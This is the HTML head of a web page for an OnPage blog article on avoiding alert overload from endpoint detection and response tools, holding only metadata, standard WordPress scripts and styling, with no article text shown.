

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onpage.com/how-to-avoid-alert-overload-from-edr-solutions/
body_size: 45935
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script data-type="lazy" data-src="[data-uri]"></script>
<!-- End Google Tag Manager -->
      <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon.ico" />
  <link rel="apple-touch-icon" sizes="57x57" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="144x144" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="60x60" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Avoid Alert Overload From EDR Solutions - OnPage</title>
	<meta name="description" content="In this article, you will learn how to avoid alert overload from Endpoint Detection and Response (EDR) solutions. Read on to learn more." />
	<link rel="canonical" href="https://www.onpage.com/how-to-avoid-alert-overload-from-edr-solutions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Avoid Alert Overload From EDR Solutions - OnPage" />
	<meta property="og:description" content="In this article, you will learn how to avoid alert overload from Endpoint Detection and Response (EDR) solutions. Read on to learn more." />
	<meta property="og:url" content="https://www.onpage.com/how-to-avoid-alert-overload-from-edr-solutions/" />
	<meta property="og:site_name" content="OnPage" />
	<meta property="article:publisher" content="https://www.facebook.com/OnPage" />
	<meta property="article:published_time" content="2020-03-24T13:54:44+00:00" />
	<meta property="article:modified_time" content="2023-07-13T16:33:25+00:00" />
	<meta property="og:image" content="https://www.onpage.com/wp-content/uploads/avoid-alert-overload.png" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="222" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Gilad Maayan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@On_Page" />
	<meta name="twitter:site" content="@On_Page" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.onpage.com/how-to-avoid-alert-overload-from-edr-solutions/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onpage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.onpage.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onpage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.onpage.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.onpage.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.onpage.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #85b81b;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #85b81b;
                    border-color: #85b81b;
                }
            
</style>
<link rel='stylesheet' id='shiftnav-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-deepsky-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/skins/deepsky.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='roots_bootstrap-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_boot_theme-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap-theme.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/font-awesome.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/carousel.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/owl.carousel.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_custom-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/app.css?ver=1760544102' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"bfa4df46aa","preview":false,"postId":53895,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/gform.js?ver=1715978241" id="gform_script-js"></script>
<link rel="https://api.w.org/" href="https://www.onpage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.onpage.com/wp-json/wp/v2/posts/53895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onpage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.onpage.com/?p=53895' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fhow-to-avoid-alert-overload-from-edr-solutions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fhow-to-avoid-alert-overload-from-edr-solutions%2F&#038;format=xml" />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">


/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#ffffff; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:center; }
